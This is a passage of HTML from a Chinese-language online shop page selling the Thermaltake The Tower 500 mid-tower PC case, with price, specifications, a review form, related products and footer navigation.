src="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6-180x180.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="The_Tower_500_Mid_Tower_Chassis_6" title="The_Tower_500_Mid_Tower_Chassis_6" caption="" url="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6.jpg" srcset="https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2022/06/The_Tower_500_Mid_Tower_Chassis_6.jpg 720w" sizes="(max-width: 180px) 100vw, 180px" /></a></div>
	</div>

	<div class="summary entry-summary">

		<h1 itemprop="name" class="product_title entry-title">The Tower 500 中直立式机箱</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>999.00</span></p>

	<meta itemprop="price" content="999" />
	<meta itemprop="priceCurrency" content="CNY" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div>
<div itemprop="description">
	<p>透视The Tower 500是一台中直立式机箱，以三面4mm厚強化玻璃提供全景视野，机箱內配有两颗120mm标准型风扇。此机箱可支援至12” x 12” E-ATX主板，并容纳各类高阶硬件。同时也可搭配单独售卖的LCD液晶屏幕配件，以配件中的3.9寸LCD液晶屏幕来达到优异的视觉盛宴。</p>
</div>

<p class="stock in-stock">库存 5 件</p>

	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity">
	<input type="number" step="1" min="1" max="5" name="quantity" value="1" title="数量" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" />
</div>

	 	<input type="hidden" name="add-to-cart" value="12515" />

	 	<button type="submit" class="single_add_to_cart_button button alt">加入购物车</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CA-1X1-00M1WN-00</span></span>

	
	<span class="posted_in">分类： <a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/" rel="tag">中直立式机壳</a>, <a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/" rel="tag">机壳</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">描述</a>
				</li>
							<li class="additional_information_tab">
					<a href="#tab-additional_information">其他信息</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">用户评论  (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
				
  <h2>产品描述</h2>

<div class="col-md-12 plr0"><img class="img-responsive icenter ww100" src="https://ttpremium.com/wp-content/uploads/2022/05/The_Tower_500_Mid_Tower_Chassis_CN-1.jpg" /><br />
<img class="img-responsive icenter ww100" src="https://ttpremium.com/wp-content/uploads/2022/05/The_Tower_500_Mid_Tower_Chassis_CN-2.jpg" /><br />
<img class="img-responsive icenter ww100" src="https://ttpremium.com/wp-content/uploads/2022/05/The_Tower_500_Mid_Tower_Chassis_CN-3.jpg" /></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
				
	<h2>其他信息</h2>

<table class="shop_attributes">

	
					<tr class="">
				<th>重量</th>
				<td class="product_weight">17.8 kg</td>
			</tr>
		
					<tr class="alt">
				<th>尺寸</th>
				<td class="product_dimensions">46 x 49 x 69 cm</td>
			</tr>
		
	
	
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">评论</h2>

		
			<p class="woocommerce-noreviews">目前还末有评论</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
								<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">成为第一个评论 &ldquo;The Tower 500 中直立式机箱&rdquo; 的人 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/the-tower-500-mid-tower-chassis/#respond" style="display:none;">取消回复</a></small></h3>				<form action="https://ttpremium.com.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<p class="comment-notes"><span id="email-notes">邮箱地址不会被公开。</span> 必填项已用<span class="required">*</span>标注</p><p class="comment-form-rating"><label for="rating">你的评级</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">评价&hellip;</option>
							<option value="5">完美</option>
							<option value="4">很好</option>
							<option value="3">普通</option>
							<option value="2">还行</option>
							<option value="1">极差</option>
						</select></p><p class="comment-form-comment"><label for="comment">你的评论 <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><p class="comment-form-author"><label for="author">名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" required /></p>
<p class="comment-form-email"><label for="email">电子邮件 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required="true" required /></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="提交" /> <input type='hidden' name='comment_post_ID' value='12515' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
					</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<div class="related products">

		<h2>相关产品</h2>

		<ul class="products">

			
				<li class="first post-8708 product type-product status-publish has-post-thumbnail product_cat-361 product_cat-455  instock shipping-taxable purchasable product-type-simple">
	<a href="https://ttpremium.com.cn/product/ca-1j8-00m1wn-00/" class="woocommerce-LoopProduct-link">    <div class="products-inner">
    	<a href="https://ttpremium.com.cn/product/ca-1j8-00m1wn-00/">
    		<img width="300" height="300" src="https://ttpremium.com.cn/wp-content/uploads/2017/11/CA-1J8-00M1WN-00-main-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="CA-1J8-00M1WN-00-main-1" title="CA-1J8-00M1WN-00-main-1" srcset="https://ttpremium.com.cn/wp-content/uploads/2017/11/CA-1J8-00M1WN-00-main-1-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2017/11/CA-1J8-00M1WN-00-main-1-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2017/11/CA-1J8-00M1WN-00-main-1-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />    	</a>
        <p><strong><a href="https://ttpremium.com.cn/product/ca-1j8-00m1wn-00/">Core P90 TG 开放式强化玻璃机壳</a></strong></p>
        

	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,299.00</span></span>
	   </a><a rel="nofollow" href="https://ttpremium.com.cn/product/ca-1j8-00m1wn-00/" data-quantity="1" data-product_id="8708" data-product_sku="CA-1J8-00M1WN-00" class="button product_type_simple ajax_add_to_cart">阅读更多</a>    </div>
</li>
			
				<li class="post-8329 product type-product status-publish has-post-thumbnail product_cat-361 product_cat-455 last instock shipping-taxable purchasable product-type-simple">
	<a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-01/" class="woocommerce-LoopProduct-link">    <div class="products-inner">
    	<a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-01/">
    		<img width="300" height="300" src="https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="CA-1I7-00F1WN-01-01" title="CA-1I7-00F1WN-01-01" srcset="https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2017/08/CA-1I7-00F1WN-01-01.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" />    	</a>
        <p><strong><a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-01/">View 71 TG RGB高直立式强化玻璃机壳</a></strong></p>
        

	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,499.00</span></span>
	   </a><a rel="nofollow" href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-01/" data-quantity="1" data-product_id="8329" data-product_sku="CA-1I7-00F1WN-01" class="button product_type_simple ajax_add_to_cart">阅读更多</a>    </div>
</li>
			
				<li class="first post-8336 product type-product status-publish has-post-thumbnail product_cat-361 product_cat-455  instock shipping-taxable purchasable product-type-simple">
	<a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-00/" class="woocommerce-LoopProduct-link">    <div class="products-inner">
    	<a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-00/">
    		<img width="300" height="300" src="https://ttpremium.com.cn/wp-content/uploads/2017/08/1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="1" title="1" srcset="https://ttpremium.com.cn/wp-content/uploads/2017/08/1-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2017/08/1-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2017/08/1-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />    	</a>
        <p><strong><a href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-00/">View 71 TG高直立式强化玻璃机壳</a></strong></p>
        

	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,399.00</span></span>
	   </a><a rel="nofollow" href="https://ttpremium.com.cn/product/ca-1i7-00f1wn-00/" data-quantity="1" data-product_id="8336" data-product_sku="CA-1I7-00F1WN-00" class="button product_type_simple ajax_add_to_cart">阅读更多</a>    </div>
</li>
			
				<li class="post-9175 product type-product status-publish has-post-thumbnail product_cat-361 last instock shipping-taxable purchasable product-type-simple">
	<a href="https://ttpremium.com.cn/product/ca-1i7-00f6wn-00/" class="woocommerce-LoopProduct-link">    <div class="products-inner">
    	<a href="https://ttpremium.com.cn/product/ca-1i7-00f6wn-00/">
    		<img width="300" height="300" src="https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="CA-1I7-00F6WN-00-02-1" title="CA-1I7-00F6WN-00-02-1" srcset="https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1-300x300.jpg 300w, https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1-150x150.jpg 150w, https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1-180x180.jpg 180w, https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1-600x600.jpg 600w, https://ttpremium.com.cn/wp-content/uploads/2018/05/CA-1I7-00F6WN-00-02-1.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" />    	</a>
        <p><strong><a href="https://ttpremium.com.cn/product/ca-1i7-00f6wn-00/">View 71 TG高直立式强化玻璃机壳-雪白版</a></strong></p>
        

	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>1,399.00</span></span>
	   </a><a rel="nofollow" href="https://ttpremium.com.cn/product/ca-1i7-00f6wn-00/" data-quantity="1" data-product_id="9175" data-product_sku="CA-1I7-00F6WN-00" class="button product_type_simple ajax_add_to_cart">阅读更多</a>    </div>
</li>
			
		</ul>

	</div>


	<meta itemprop="url" content="https://ttpremium.com.cn/product/the-tower-500-mid-tower-chassis/" />

</div><!-- #product-12515 -->

            </main>
        </div>
        <!--/.row-->
    </div>
    <!--/.container-->

    </div>
    <!-- /.site-content -->

<div class="footer-newsletter hidden-xs">
    <div class="container">
    	<div class="row">
<!--
    		<div class="col-sm-4">
    			<h4>Sign up for our newsletter</h4>
    			<p>Get great deals sent directly to your inbox!</p>
    		</div>
	    	<div class="col-sm-8 footernewsform">
    			<form class="form-inline text-right" action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">
				<input type="hidden" name="action" value="subscribe">
				<div class="row">
					<div class="col-sm-4">
						<label for="nl_first_name">Name</label>
						<input class="Textbox autobox default" value="Full Name" id="nl_first_name" name="nl_first_name" type="text">
					</div>
					<div class="col-sm-4">
						<label for="nl_email">Email</label>
						<input class="Textbox autobox default" value="Email" id="nl_email" name="nl_email" type="email">
					</div>
					<div class="col-sm-4">
						<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary btn-subscribe">
					</div>
				</div>
			</form>
		</div>
-->
            <!-- Begin MailChimp Signup Form -->
<div id="mc_embed_signup">
<form action="//ttpremium.us12.list-manage.com/subscribe/post?u=eee1e15feede3a408b952a493&amp;id=82df074583" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>訂閱電子報</h2>
<div class="indicates-required"><span class="asterisk">*</span> 必填</div>
<div class="mc-field-group col-sm-3">
	<label for="mce-EMAIL">Email   <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group col-sm-3">
	<label for="mce-FNAME">姓名 </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<!--
<div class="mc-field-group col-sm-3">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
-->
    <div class="mc-field-group col-sm-3"><input type="submit" value="送出" name="Subscribe" id="mc-embedded-subscribe" class="button"></div>
        
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_eee1e15feede3a408b952a493_82df074583" tabindex="-1" value=""></div>

    </div>
</form>
</div>

<!--End mc_embed_signup-->
	</div>  
</div>
    </div>
    <footer class="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
        <section class="container">
            <div class="row">
                <div class="col-xs-12">
                                        <h2 class="sr-only">Footer</h2>

                    
                    <aside id="footer-widget-area" class="row">
    <div class="footer-widget-col col-sm-3">
        <section class="widget-1 widget-first footer-widget nav_menu-2 widget_nav_menu"><div class="footer-widget-inner"><h3 class="widget-title">快速连结</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li class="menu-%e9%a6%96%e9%a1%b5"><a href="http://ec2-54-223-128-54.cn-north-1.compute.amazonaws.com.cn">首页</a></li>
<li class="menu-%e6%89%80%e6%9c%89%e5%95%86%e5%93%81"><a href="https://ttpremium.com.cn/shop/">所有商品</a></li>
</ul></div></div></section><section class="widget-2 widget-last footer-widget text-3 widget_text"><div class="footer-widget-inner">			<div class="textwidget"><!--<script type="text/javascript" src="https://checkout.iglobalstores.com/js/igc.cs.main.js"></script>
<script type="text/javascript" src="https://checkout.iglobalstores.com/js/igc.cs.thermaltake.js"></script>--></div>
		</div></section>    </div>
    <div class="footer-widget-col col-sm-3">
        <section class="widget-1 widget-first footer-widget woocommerce_product_categories-4 woocommerce widget_product_categories"><div class="footer-widget-inner"><h3 class="widget-title">产品类别</h3><ul class="product-categories"><li class="cat-item cat-item-532"><a href="https://ttpremium.com.cn/product-category/cpu%e6%b0%b4%e5%86%b7%e5%a4%b4/">CPU水冷头</a></li>
<li class="cat-item cat-item-546 cat-parent"><a href="https://ttpremium.com.cn/product-category/tt-gaming/">Thermaltake GAMING</a><ul class='children'>
<li class="cat-item cat-item-556"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e6%a8%a1%e6%93%ac%e5%99%a8/">模擬器</a></li>
<li class="cat-item cat-item-555"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%98%be%e7%a4%ba%e5%99%a8/">电竞显示器</a></li>
<li class="cat-item cat-item-547"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a1%8c/">电竞桌</a></li>
<li class="cat-item cat-item-550"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0/">电竞滑鼠</a></li>
<li class="cat-item cat-item-549"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%bb%91%e9%bc%a0%e5%9e%ab/">电竞滑鼠垫</a></li>
<li class="cat-item cat-item-548"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e8%80%b3%e6%9c%ba/">电竞耳机</a></li>
<li class="cat-item cat-item-538"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e9%94%ae%e7%9b%98/">键盘</a></li>
<li class="cat-item cat-item-444"><a href="https://ttpremium.com.cn/product-category/tt-gaming/%e7%94%b5%e7%ab%9e%e6%a4%85/">电竞椅</a></li>
</ul>
</li>
<li class="cat-item cat-item-531"><a href="https://ttpremium.com.cn/product-category/vga%e6%b0%b4%e5%86%b7%e5%a4%b4/">VGA水冷头</a></li>
<li class="cat-item cat-item-539 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/">內存</a><ul class='children'>
<li class="cat-item cat-item-541"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/accessory-and-upgrade-kit/">Accessory And Upgrade Kit</a></li>
<li class="cat-item cat-item-542"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/liquid-cooling-memory/">Liquid Cooling Memory</a></li>
<li class="cat-item cat-item-552"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/mainstream-memory/">Mainstream Memory</a></li>
<li class="cat-item cat-item-540"><a href="https://ttpremium.com.cn/product-category/%e5%85%a7%e5%ad%98/rgb-memory/">RGB Memory</a></li>
</ul>
</li>
<li class="cat-item cat-item-551"><a href="https://ttpremium.com.cn/product-category/%e5%8c%85%e5%8c%85/">包包</a></li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/">电源</a><ul class='children'>
<li class="cat-item cat-item-442"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%87%91%e7%89%8c/">SMART DPS G (金牌)</a></li>
<li class="cat-item cat-item-443"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90smart-dps-g-%e9%93%9c%e7%89%8c/">SMART DPS G (铜牌)</a></li>
<li class="cat-item cat-item-441"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%87%91%e7%89%8c/">Toughpower DPS G (金牌)</a></li>
<li class="cat-item cat-item-438"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e7%99%bd%e9%87%91/">Toughpower DPS G(白金)</a></li>
<li class="cat-item cat-item-440"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e6%ba%90/%e6%95%b0%e4%bd%8d%e7%94%b5%e6%ba%90toughpower-dps-g-%e9%92%9b%e9%87%91/">Toughpower DPS G(钛金)</a></li>
</ul>
</li>
<li class="cat-item cat-item-361 current-cat cat-parent"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/">机壳</a><ul class='children'>
<li class="cat-item cat-item-455"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e9%ab%98%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">高直立式机壳</a></li>
<li class="cat-item cat-item-434"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e4%b8%ad%e7%9b%b4%e7%ab%8b%e5%bc%8f%e6%9c%ba%e5%a3%b3/">中直立式机壳</a></li>
<li class="cat-item cat-item-433"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%82%a8%e5%ad%98%e8%ae%be%e5%a4%87/">储存设备</a></li>
<li class="cat-item cat-item-362"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%a8%aa%e8%ba%ba%e5%bc%8f%e6%9c%ba%e5%a3%b3/">横躺式机壳</a></li>
<li class="cat-item cat-item-363"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%b6%85%e7%ba%a7%e6%9c%ba%e5%a3%b3/">超级机壳</a></li>
<li class="cat-item cat-item-364"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e8%bf%b7%e4%bd%a0%e5%9e%8b%e6%9c%ba%e5%a3%b3/">迷你型机壳</a></li>
<li class="cat-item cat-item-522"><a href="https://ttpremium.com.cn/product-category/%e6%9c%ba%e5%a3%b3/%e6%9c%ba%e5%a3%b3%e5%91%a8%e8%be%b9%e5%95%86%e5%93%81/">机壳周边商品</a></li>
</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/">电脑水冷散热</a><ul class='children'>
<li class="cat-item cat-item-530"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%80%e4%bd%93%e5%bc%8f%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">一体式水冷散热器</a></li>
<li class="cat-item cat-item-458"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/vga%e6%a1%a5%e6%8e%a5%e5%99%a8/">VGA桥接器</a></li>
<li class="cat-item cat-item-377"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%94%e5%86%b7%e6%95%a3%e7%83%ad%e5%99%a8/">气冷散热器</a></li>
<li class="cat-item cat-item-378"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e5%b8%ae%e6%b5%a6/">水冷帮浦</a></li>
<li class="cat-item cat-item-379"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad%e6%8e%92/">水冷散热排</a></li>
<li class="cat-item cat-item-450"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e5%86%b7%e8%ae%a4%e8%af%81%e6%9c%ba%e5%a3%b3/">水冷认证机壳</a></li>
<li class="cat-item cat-item-381 cat-parent"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/">水管转接头</a>	<ul class='children'>
<li class="cat-item cat-item-457"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%93%b6%e8%89%b2/">银色</a></li>
<li class="cat-item cat-item-451"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%a1%e8%bd%ac%e6%8e%a5%e5%a4%b4/%e9%bb%91%e8%89%b2/">黑色</a></li>
	</ul>
</li>
<li class="cat-item cat-item-382"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%b0%b4%e7%ae%b1%e5%8a%a0%e5%b8%ae%e6%b5%a6/">水箱加帮浦</a></li>
<li class="cat-item cat-item-454"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e4%b8%bb%e6%9d%bf%e6%b0%b4%e5%86%b7%e5%a4%b4/">主板水冷头</a></li>
<li class="cat-item cat-item-427"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e4%b8%8e%e5%91%a8%e8%be%b9%e7%b2%be%e5%93%81/">散热与周边精品</a></li>
<li class="cat-item cat-item-430"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e5%a4%b4/">散热水冷头</a></li>
<li class="cat-item cat-item-449"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e5%86%b7%e6%b6%b2/">散热水冷液</a></li>
<li class="cat-item cat-item-373"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%a1/">散热水管</a></li>
<li class="cat-item cat-item-374"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e6%b0%b4%e7%ae%b1/">散热水箱</a></li>
<li class="cat-item cat-item-426"><a href="https://ttpremium.com.cn/product-category/%e7%94%b5%e8%84%91%e6%b0%b4%e5%86%b7%e6%95%a3%e7%83%ad/%e6%95%a3%e7%83%ad%e9%a3%8e%e6%89%87/">散热风扇</a></li>
</ul>
</li>
<li class="cat-item cat-item-431"><a href="https://ttpremium.com.cn/product-category/%e4%b8%93%e4%b8%9a%e6%b0%b4%e5%86%b7%e7%bb%84/">专业水冷组</a></li>
<li class="cat-item cat-item-459"><a href="https://ttpremium.com.cn/product-category/%e9%a3%8e%e6%89%87%e6%8e%a7%e5%88%b6%e5%99%a8/">风扇控制器</a></li>
</ul></div></section>    </div>
    <div class="footer-widget-col col-sm-3">
        <section class="widget-1 widget-first footer-widget nav_menu-3 widget_nav_menu"><div class="footer-widget-inner"><h3 class="widget-title">帐号</h3><div class="menu-%e5%b8%90-%e5%8f%b7-container"><ul id="menu-%e5%b8%90-%e5%8f%b7" class="menu"><li class="menu-%e6%88%91%e7%9a%84%e5%b8%90%e5%8f%b7"><a href="https://ttpremium.com.cn/my-account/">我的帐号</a></li>
<li class="menu-%e8%b4%ad%e7%89%a9%e8%bd%a6"><a href="https://ttpremium.com.cn/cart/">购物车</a></li>
<li class="menu-%e7%bb%93%e5%b8%90"><a href="https://ttpremium.com.cn/checkout/">结帐</a></li>
<li class="menu-%e6%b3%a8%e6%84%8f%e4%ba%8b%e9%a1%b9"><a href="https://ttpremium.com.cn/terms-and-conditions/">注意事项</a></li>
<li class="menu-%e9%9a%90%e7%a7%81%e6%9d%83%e6%94%bf%e7%ad%96"><a href="https://ttpremium.com.cn/%e9%9a%90%e7%a7%81%e6%9d%83%e6%94%bf%e7%ad%96/">隐私权政策</a></li>
</ul></div></div></section><section class="widget-2 widget-last footer-widget dms_widget-2 widget_dms_widget"><div class="footer-widget-inner"><h3 class="widget-title">地区</h3><div class="dms-container"><select class="dms-select"><option value="">Select site</option><option value='https://asia.ttpremium.com/'>Asia</option><option value='https://ttpremium.com.au/'>Australia</option><option value='https://ttpremium.eu/'>Europe</option><option value='https://ttpremium.com.tw/'>Taiwan</option><option value='http://ttpremium.com/'>USA</option></select></div></div></section>    </div>
    <div class="footer-widget-col col-sm-3">
        <section class="widget-1 widget-first footer-widget text-4 widget_text"><div class="footer-widget-inner">			<div class="textwidget"><p><img src="https://ttpremium.com.cn/wp-content/uploads/2015/08/footerlogo.png" alt="Ttpremium" /></p>
